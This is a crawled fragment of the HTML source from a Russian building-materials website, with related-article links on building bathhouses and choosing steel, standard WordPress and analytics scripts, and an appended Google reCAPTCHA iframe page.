href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="stw5odjqJXN5cs0rDwx2zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722103493');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>